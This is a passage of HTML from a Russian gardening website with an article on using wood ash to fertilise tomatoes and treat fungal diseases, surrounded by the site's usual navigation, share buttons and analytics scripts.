<li><a class="rec_sq" href="https://agrohimiya.info/kreditnye-karty-s-besprotsentnym-periodom-effektivnoe-upravlenie-finansami" title="Кредитные карты с беспроцентным периодом: эффективное управление финансами"><img width="150" height="150" src="https://agrohimiya.info/wp-content/uploads/2024/10/wloBwImXIkSMkfA2dm3QA-150x150.jpg?v=1728024530" class="attachment-intxt-thumb size-intxt-thumb wp-post-image" alt="" /><div class="rec_ttl">Кредитные карты с беспроцентным периодом: эффективное управление финансами</div>
</a>
</li>
<li><a class="rec_sq" href="https://agrohimiya.info/mobil-nye-kondicionery" title="Мобильные кондиционеры"><img width="150" height="150" src="https://agrohimiya.info/wp-content/uploads/2021/01/10647-150x150.jpg" class="attachment-intxt-thumb size-intxt-thumb wp-post-image" alt="" /><div class="rec_ttl">Мобильные кондиционеры</div>
</a>
</li>
</ul>
</div>
<div class="clear"></div>

<p>Золу как подкормку для помидор можно использовать задолго до высаживания рассады в открытый грунт или теплицы. Впервые обрабатывать зольным раствором можно семена культуры. До того, как высевать их на рассаду нужно замочить их хотя бы на несколько часов в зольном растворе. Благодаря нехитрой процедуре они обеззараживаются, быстрее прорастают, да и всходы дают дружные.</p>
<p>Зольный раствор готовится следующим образом: 0,5 ст. л. золы заливают стаканом кипятка, настаивают 2 дня, отфильтровывают и применяют для семян.</p>
<div id="attachment_1383" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1383" class="wp-image-1383 size-full" title="Использование зольной подкормки до посадки помидоров в грунт" src="http://agrohimiya.info/wp-content/uploads/2017/07/Ispolzovanie-zolnoj-podkormki-do-vysadki-pomidorov-v-grunt-1.png" alt="Использование зольной подкормки до посадки помидоров в грунт" width="600" height="427" srcset="https://agrohimiya.info/wp-content/uploads/2017/07/Ispolzovanie-zolnoj-podkormki-do-vysadki-pomidorov-v-grunt-1.png 600w, https://agrohimiya.info/wp-content/uploads/2017/07/Ispolzovanie-zolnoj-podkormki-do-vysadki-pomidorov-v-grunt-1-300x214.png 300w" sizes="(max-width: 600px) 100vw, 600px" /><p id="caption-attachment-1383" class="wp-caption-text">Использование зольной подкормки до посадки помидоров в грунт</p></div>
<p>До посадки семян, можно слегка обогатить почву для рассады. Для этого в 10 литров земли насыпают 1 стакан золы и перемешивают. При добавлении ее в почву поливать растения зольным настоем не придется, так как все полезные вещества уже будут в земле в достаточном количестве до посадки на постоянное место.</p>
<p>Если в почву вещество не вносилось, можно приготовить раствор (2-3 ст. л. золы на 5 литров воды) и просто поливать им ростки после высевания с периодичностью в 3 недели. Такая подкормка томатов золой будет не менее эффективной, просто придется больше времени потратить на уход за рассадой.</p>

<h2 id="kak-primenyat-dlya-otkrytogo-grunta-i-teplitsy" >Как применять для открытого грунта и теплицы?</h2>
<p>До того, как сажать томаты на постоянное место почву нужно посыпать золой и перекопать. Количество зависит от кислотности земли. Так для кислого грунта нужно в пределах 1 кг вещества на квадратный метр, для нейтрального – 0,5 кг/ кв. м, для слабокислого – 200 г/м. кв.</p>
<p>Альтернативой может быть добавление золы непосредственно в каждую лунку. В таком случае на ямку берут в среднем 3 ст. ложки вещества и хорошо перемешивают с землей, чтобы большая концентрация не сожгла молодые корешки.</p>
<div id="attachment_1382" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1382" class="wp-image-1382 size-full" title="Использование зольной  подкормки в теплице" src="http://agrohimiya.info/wp-content/uploads/2017/07/Ispolzovanie-zolnoj-podkormki-v-teplitse-1.jpg" alt="Использование зольной  подкормки в теплице" width="600" height="443" srcset="https://agrohimiya.info/wp-content/uploads/2017/07/Ispolzovanie-zolnoj-podkormki-v-teplitse-1.jpg 600w, https://agrohimiya.info/wp-content/uploads/2017/07/Ispolzovanie-zolnoj-podkormki-v-teplitse-1-300x222.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><p id="caption-attachment-1382" class="wp-caption-text">Использование зольной подкормки в теплице</p></div>
<p>Во время роста и развития помидор, подкормки золой также можно проводить. Для этого применяют один из трех методов:</p>
<ul>
<li>посыпка золой земли, последующая прополка и полив;</li>
<li>настой: 100 г вещества выдерживаются сутки в 10 литрах воды – полученным раствором на утро или вечером можно полить растения;</li>
<li>внекорневая подкормка: 300 г золы варят в литре воды 20 минут, затем фильтруют, добавляют 9 литров воды и опрыскивают ботву.</li>
</ul>
<p>Для того чтобы плоды скорее созревали нужно литр золы настоять на протяжении недели в 10 литрах воды, затем отфильтровать, добавить 20 мл йода, 10 мг борной кислоты. Каждый литр полученной смеси разводят в 10 литрах воды, и распределяют на 10 растений.</p>
<p>Внесение подкормки для томатов в теплице не отличается от метода для открытого грунта. При этом не помешает время от времени посыпать стены теплицы золой. Подобное помещение – рай для развития грибковых болезней, а зола отлично от них помогает, о чем будет сказано ниже. Поэтому такая процедура не будет лишней.</p>

<h2 id="lechenie-zabolevanij-zoloj" >Лечение заболеваний золой</h2><div class="recst">
<div class="ttl_rec_h">Советуем к прочтению другие наши статьи</div>
<ul class="rec_sn">
<li><a class="rec_sq" href="https://agrohimiya.info/yasenec" title="Ясенец"><img width="150" height="150" src="https://agrohimiya.info/wp-content/uploads/2021/01/10647-150x150.jpg" class="attachment-intxt-thumb size-intxt-thumb wp-post-image" alt="" /><div class="rec_ttl">Ясенец</div>
</a>
</li>
<li><a class="rec_sq" href="https://agrohimiya.info/osobennosti-ofisnogo-pereezda" title="Особенности офисного переезда"><img width="150" height="150" src="https://agrohimiya.info/wp-content/uploads/2022/08/0565d4fo57qnact1hwwudqv2umnc2u15-150x150.jpg?v=1659763586" class="attachment-intxt-thumb size-intxt-thumb wp-post-image" alt="" /><div class="rec_ttl">Особенности офисного переезда</div>
</a>
</li>
<li><a class="rec_sq" href="https://agrohimiya.info/osnovnye-vidy-roz" title="Основные виды роз"><img width="150" height="150" src="https://agrohimiya.info/wp-content/uploads/2021/01/SHtambovyie-rozyi-150x150.jpg" class="attachment-intxt-thumb size-intxt-thumb wp-post-image" alt="" /><div class="rec_ttl">Основные виды роз</div>
</a>
</li>
<li><a class="rec_sq" href="https://agrohimiya.info/bor-ba-s-sornyakami-na-ogorode" title="Борьба с сорняками на огороде"><img width="150" height="150" src="https://agrohimiya.info/wp-content/uploads/2021/01/10647-150x150.jpg" class="attachment-intxt-thumb size-intxt-thumb wp-post-image" alt="" /><div class="rec_ttl">Борьба с сорняками на огороде</div>
</a>
</li>
</ul>
</div>
<div class="clear"></div>

<p>Подкормка помидор золой помогает не только обогатить землю или улучшить рост растений, но и позволяет избавиться от некоторых грибков. Благодаря тому, что она понижает кислотность, грибки (которые любят кислотную среду) просто не могут выжить под ней.</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/kzcaL2G8fAg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<ul>
<li>При поражении рассады черной ножкой, нужно изменить условия содержания рассады – перенести ее на солнце, повысить температуру и избавить землю от лишней влаги, а затем посыпать землю золой.</li>
<li>От фитофторы растение спасет внекорневая подкормка (описывалась выше) или же присыпка земли в начале лета, и последующая при завязывании плодов.</li>
<li>Если на растениях замечен любой вид грибка, нужно просто посыпать кусты, а если культура находится в теплице то и стены, золой. Благодаря этому грибок, скорее всего, самоуничтожится.</li>
</ul>
<p>Наибольшее действие на грибковые болезни оказывает зола дуба, клена или березы. Обработка от грибков проводится 2 раза в неделю до момента сбора урожая.</p>
<div class="flat_pm_end"></div>
</h2></h2><div class="essb_links essb_displayed_bottom essb_share essb_template_default4-retina essb_template_glow-retina essb_1908719111 print-no" id="essb_displayed_bottom_1908719111" data-essb-postid="1381" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://agrohimiya.info/podkormka-pomidor-zoloj" data-essb-fullurl="https://agrohimiya.info/podkormka-pomidor-zoloj" data-essb-instance="1908719111"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj&t=%D0%9F%D0%BE%D0%B4%D0%BA%D0%BE%D1%80%D0%BC%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80+%D0%B7%D0%BE%D0%BB%D0%BE%D0%B9" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj&t=%D0%9F%D0%BE%D0%B4%D0%BA%D0%BE%D1%80%D0%BC%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80+%D0%B7%D0%BE%D0%BB%D0%BE%D0%B9&#39;,&#39;facebook&#39;,&#39;1908719111&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%9F%D0%BE%D0%B4%D0%BA%D0%BE%D1%80%D0%BC%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80+%D0%B7%D0%BE%D0%BB%D0%BE%D0%B9&amp;url=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%9F%D0%BE%D0%B4%D0%BA%D0%BE%D1%80%D0%BC%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80+%D0%B7%D0%BE%D0%BB%D0%BE%D0%B9&amp;url=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj&#39;,&#39;linkedin&#39;,&#39;1908719111&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name">LinkedIn</span></a></li><li class="essb_item essb_link_blogger nolightbox"> <a href="https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj&n=%D0%9F%D0%BE%D0%B4%D0%BA%D0%BE%D1%80%D0%BC%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80+%D0%B7%D0%BE%D0%BB%D0%BE%D0%B9" title="Share on Blogger" onclick="essb.window(&#39;https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj&n=%D0%9F%D0%BE%D0%B4%D0%BA%D0%BE%D1%80%D0%BC%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80+%D0%B7%D0%BE%D0%BB%D0%BE%D0%B9&#39;,&#39;blogger&#39;,&#39;1908719111&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_blogger"></span><span class="essb_network_name">Blogger</span></a></li><li class="essb_item essb_link_vk nolightbox"> <a href="http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj&image=https://agrohimiya.info/wp-content/uploads/2017/07/Podkormka-pomidor-zoloj-1.png&description=&title=%D0%9F%D0%BE%D0%B4%D0%BA%D0%BE%D1%80%D0%BC%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80+%D0%B7%D0%BE%D0%BB%D0%BE%D0%B9" title="Share on VKontakte" onclick="essb.window(&#39;http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj&image=https://agrohimiya.info/wp-content/uploads/2017/07/Podkormka-pomidor-zoloj-1.png&description=&title=%D0%9F%D0%BE%D0%B4%D0%BA%D0%BE%D1%80%D0%BC%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80+%D0%B7%D0%BE%D0%BB%D0%BE%D0%B9&#39;,&#39;vk&#39;,&#39;1908719111&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_vk"></span><span class="essb_network_name">VKontakte</span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="Share on Twitter" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Подкормка%20помидор%20золой&amp;url=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj&amp;counturl=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj&#39;,&#39;twitter&#39;,&#39;1908719111&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="Share on More Button" onclick="essb.toggle_more(&#39;1908719111&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;1908719111&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest</span></a></li><li class="essb_item essb_link_digg nolightbox essb_after_more"> <a href="http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj&amp;title=%D0%9F%D0%BE%D0%B4%D0%BA%D0%BE%D1%80%D0%BC%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80+%D0%B7%D0%BE%D0%BB%D0%BE%D0%B9" title="Share on Digg" onclick="essb.window(&#39;http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj&amp;title=%D0%9F%D0%BE%D0%B4%D0%BA%D0%BE%D1%80%D0%BC%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80+%D0%B7%D0%BE%D0%BB%D0%BE%D0%B9&#39;,&#39;digg&#39;,&#39;1908719111&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_digg"></span><span class="essb_network_name">Digg</span></a></li><li class="essb_item essb_link_reddit nolightbox essb_after_more"> <a href="http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj&amp;title=%D0%9F%D0%BE%D0%B4%D0%BA%D0%BE%D1%80%D0%BC%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80+%D0%B7%D0%BE%D0%BB%D0%BE%D0%B9" title="Share on Reddit" onclick="essb.window(&#39;http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Fpodkormka-pomidor-zoloj&amp;title=%D0%9F%D0%BE%D0%B4%D0%BA%D0%BE%D1%80%D0%BC%D0%BA%D0%B0+%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80+%D0%B7%D0%BE%D0%BB%D0%BE%D0%B9&#39;,&#39;reddit&#39;,&#39;1908719111&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_reddit"></span><span class="essb_network_name">Reddit</span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;1908719111&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div></div>
<div class="rec_ab"><br>
</article>
<div id="sh_b_th" class="sh_this">
<h4 class="title_soc" title="Понравилась статья?">Понравилась статья? Поделись с друзьями</h4>
<ul class="fab-buttons">
<li><a class="social_share soc_sh fbk" title="Поделится Facebook" data-type="fb"><i class="fab fa-facebook-f"></i></a></li>
<li><a class="social_share soc_sh vknt" title="Поделится Вконтакте" data-type="vk"><i class="fab fa-vk"></i></a></li>
<li><a class="social_share soc_sh twt" title="Поделится Twitter" data-type="tw"><i class="fab fa-twitter"></i></a></li>
<li><a class="social_share soc_sh odk" title="Поделится Odnoklassniki" data-type="ok"><i class="fab fa-odnoklassniki"></i></a></li>
<li><a class="soc_sh tgm" title="Поделится Telegram" href="tg://msg_url?url=https://agrohimiya.info/podkormka-pomidor-zoloj"><i class="fab fa-telegram-plane"></i></a></li>
<li><a  class="social_share soc_sh mlr" title="Поделится Mail.Ru" data-type="mr"><i class="fas fa-at"></i></a></li>
</ul>
</div>
<nav id="nav-single">
<div class="nav-previous">Предыдущая запись <br> <a href="https://agrohimiya.info/drozhzhevaya-podkormka" rel="prev">Дрожжевая подкормка</a></div>
<div class="nav-next">Следующая запись <br> <a href="https://agrohimiya.info/kompleksnye-mineralnye-udobreniya" rel="next">Комплексные минеральные удобрения</a></div>
</nav>
<div class="clear"></div><div class="recomended"><div class="titlebg"><span>Похожие статьи:</div><ul><li><div class="thumb_rec"><a href="https://agrohimiya.info/kak-vybrat-idealnyj-roll-up-dlya-vashego-meropriyatiya-sovety-i-rekomendatsii" title="Как выбрать идеальный Roll-up для вашего мероприятия: советы и рекомендации"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/09/images-2-218x150.jpg?v=1757039803" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/ogorod" rel="category tag">Огород</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/kak-vybrat-idealnyj-roll-up-dlya-vashego-meropriyatiya-sovety-i-rekomendatsii" title="Как выбрать идеальный Roll-up для вашего мероприятия: советы и рекомендации"><h3>Как выбрать идеальный Roll-up для вашего мероприятия: советы и рекомендации</h3></a><span class="the_date"><time datetime="2025-09-05"> 05 Сен 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/preimushhestva-diskovogo-filtra-v-sistemah-vodoochistki" title="Преимущества дискового фильтра в системах водоочистки"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/07/9444190_800-218x150.png?v=1753325219" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/ogorod" rel="category tag">Огород</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/preimushhestva-diskovogo-filtra-v-sistemah-vodoochistki" title="Преимущества дискового фильтра в системах водоочистки"><h3>Преимущества дискового фильтра в системах водоочистки</h3></a><span class="the_date"><time datetime="2025-07-24"> 24 Июл 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/trimmer-dlya-travy-iskusstvo-idealnogo-gazona" title="Триммер для травы: искусство идеального газона"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/05/1efb9a296a4f29949ccdbb9cc99110b5-218x150.jpg?v=1748659602" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/ogorod" rel="category tag">Огород</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/trimmer-dlya-travy-iskusstvo-idealnogo-gazona" title="Триммер для травы: искусство идеального газона"><h3>Триммер для травы: искусство идеального газона</h3></a><span class="the_date"><time datetime="2025-05-31"> 31 Май 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/tehnicheskoe-obsledovanie-inzhenernyh-sistem-vzglyad-iznutri" title="Техническое обследование инженерных систем: взгляд изнутри"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/05/obsledovanie-inzhenernykh-system-218x150.jpg?v=1747458565" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/ogorod" rel="category tag">Огород</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/tehnicheskoe-obsledovanie-inzhenernyh-sistem-vzglyad-iznutri" title="Техническое обследование инженерных систем: взгляд изнутри"><h3>Техническое обследование инженерных систем: взгляд изнутри</h3></a><span class="the_date"><time datetime="2025-05-17"> 17 Май 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/sadovyj-instrument-nuzhnyy-pomoshchnik" title="Садовый инструмент: незаменимый помощник в уходе за садом"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/02/1641885777-218x150.jpg?v=1739679797" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/ogorod" rel="category tag">Огород</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/sadovyj-instrument-nuzhnyy-pomoshchnik" title="Садовый инструмент: незаменимый помощник в уходе за садом"><h3>Садовый инструмент: незаменимый помощник в уходе за садом</h3></a><span class="the_date"><time datetime="2025-04-14"> 14 Апр 2025г</time></span></li>
<li><div class="thumb_rec"><a href="https://agrohimiya.info/umnye-sposoby-poliva-kotorye-sekonomyat-vashe-vremya" title="Умные способы полива, которые сэкономят ваше время"><img width="218" height="150" src="https://agrohimiya.info/wp-content/uploads/2025/02/23c863-218x150.jpg?v=1740201408" class="attachment-mac-thumb size-mac-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/ogorod" rel="category tag">Огород</a></span></div>
<a class="rec_ttl" href="https://agrohimiya.info/umnye-sposoby-poliva-kotorye-sekonomyat-vashe-vremya" title="Умные способы полива, которые сэкономят ваше время"><h3>Умные способы полива, которые сэкономят ваше время</h3></a><span class="the_date"><time datetime="2025-02-22"> 22 Фев 2025г</time></span></li>
</ul></div>
<div class="rec_ab"></div><div class="com_box">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Отзывы и комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/podkormka-pomidor-zoloj#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://agrohimiya.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Ваш e-mail не будет опубликован. Обязательные поля помечены *</p><p class="comment-form-comment "><label for="comment" >Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" rows="8"  aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" required='required' /></p>

<p class="aiowps-captcha"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation"><strong>семнадцать &#8722; двенадцать = <input type="hidden" name="aiowps-captcha-string-info" id="aiowps-captcha-string-info" value="98jxto1bd1" /><input type="hidden" name="aiowps-captcha-temp-string" id="aiowps-captcha-temp-string" value="1769071831" /><input type="text" size="2" id="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="comm_submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='1381' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</div>
</div>
<aside class="secondary">
<div class="widget"><div class="titlebg"><span>Новые статьи:</span></div>
<ul class="thumb_wg">
<li><div class="thumb_bi"><a href="https://agrohimiya.info/kak-rabotayut-zhelezobetonnyj-rigel-lotki-i-bloki-prostymi-slovami-o-tom-chto-derzhit-nashi-zdaniya" title="Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания"><img width="324" height="160" src="https://agrohimiya.info/wp-content/uploads/2026/01/sa-324x160.jpg?v=1768487557" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/sovetu" rel="category tag">Советы</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/kak-rabotayut-zhelezobetonnyj-rigel-lotki-i-bloki-prostymi-slovami-o-tom-chto-derzhit-nashi-zdaniya" title="Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания"><h3>Как работают железобетонный ригель, лотки и блоки: простыми словами о том, что держит наши здания</h3></a><span class="the_date"><time datetime="2026-01-15"> 15 Янв 2026г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/professionalnyj-vyvoz-stroitelnogo-musora-klyuchevye-aspekty-organizatsii-protsessa-i-ekologicheskaya-otvetstvennost" title="Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность"><img width="324" height="160" src="https://agrohimiya.info/wp-content/uploads/2026/01/morskie-gruzoperevozki-iz-oae-324x160.jpg?v=1768309031" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/pesticide/fungitsidy" rel="category tag">Фунгициды</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/professionalnyj-vyvoz-stroitelnogo-musora-klyuchevye-aspekty-organizatsii-protsessa-i-ekologicheskaya-otvetstvennost" title="Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность"><h3>Профессиональный вывоз строительного мусора: ключевые аспекты организации процесса и экологическая ответственность</h3></a><span class="the_date"><time datetime="2026-01-13"> 13 Янв 2026г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/mozhno-li-darit-50-roz" title="Можно ли дарить 50 роз?"><img width="225" height="160" src="https://agrohimiya.info/wp-content/uploads/2025/12/images-11-225x160.jpg?v=1765682071" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/pesticide/fungitsidy" rel="category tag">Фунгициды</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/mozhno-li-darit-50-roz" title="Можно ли дарить 50 роз?"><h3>Можно ли дарить 50 роз?</h3></a><span class="the_date"><time datetime="2025-12-14"> 14 Дек 2025г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/vybor-kommercheskoj-nedvizhimosti-strategiya-osnovannaya-na-nadyozhnosti" title="Выбор коммерческой недвижимости: стратегия, основанная на надёжности"><img width="324" height="160" src="https://agrohimiya.info/wp-content/uploads/2025/12/garazh-na-vintovyh-svayah-svoimi-rukami-1-324x160.jpg?v=1765602326" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/uncategorized" rel="category tag">Uncategorized</a> <a href="https://agrohimiya.info/pesticide/prilipateli" rel="category tag">Прилипатели</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/vybor-kommercheskoj-nedvizhimosti-strategiya-osnovannaya-na-nadyozhnosti" title="Выбор коммерческой недвижимости: стратегия, основанная на надёжности"><h3>Выбор коммерческой недвижимости: стратегия, основанная на надёжности</h3></a><span class="the_date"><time datetime="2025-12-13"> 13 Дек 2025г</time></span></li>
<li><div class="thumb_bi"><a href="https://agrohimiya.info/derevyannye-besedki-v-moskovskoj-oblasti-vash-ugolok-otdyha-na-prirode" title="Деревянные беседки в Московской области: ваш уголок отдыха на природе"><img width="265" height="160" src="https://agrohimiya.info/wp-content/uploads/2025/12/Bez-nazvaniya-5-265x160.jpg?v=1765415522" class="attachment-side-thumb size-side-thumb wp-post-image" alt="" /></a><span class="the_category"><a href="https://agrohimiya.info/tsvety" rel="category tag">Цветы</a></span></div>
<a class="wg_ttl" href="https://agrohimiya.info/derevyannye-besedki-v-moskovskoj-oblasti-vash-ugolok-otdyha-na-prirode" title="Деревянные беседки в Московской области: ваш уголок отдыха на природе"><h3>Деревянные беседки в Московской области: ваш уголок отдыха на природе</h3></a><span class="the_date"><time datetime="2025-12-11"> 11 Дек 2025г</time></span></li>
</ul>

</div><div id="fix_aside" class="widget_text widget"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1674197-3 -->
<div id="yandex_rtb_R-A-1674197-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1674197-3',
    blockId: 'R-A-1674197-3'
  })
})</script></div></div> 
</aside><div class="clear"></div>
</div>
<footer class="footer">
<div class="container">
<img class="logo_f" alt="Агрохимия &#8212; средства защиты растений" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/logo_f.png" >
<div class="foot_txt">
<div class="ft_title">О САЙТЕ</div>
<p>Агрохимия - это защита растений, сборник рекомендаций и препаратов по профилактике и защите растений от заболеваний и вредителей. При использовании материалов обязательна активная и индексируемая ссылка на сайт Agrohimiya.info</p>
</div>

<div class="copyright">
<p>&copy;2017-2026 гг. Agrohimiya.info - средства защиты растений</p>
</div>
<div class="metrika"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter37407385 = new Ya.Metrika({
                    id:37407385,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
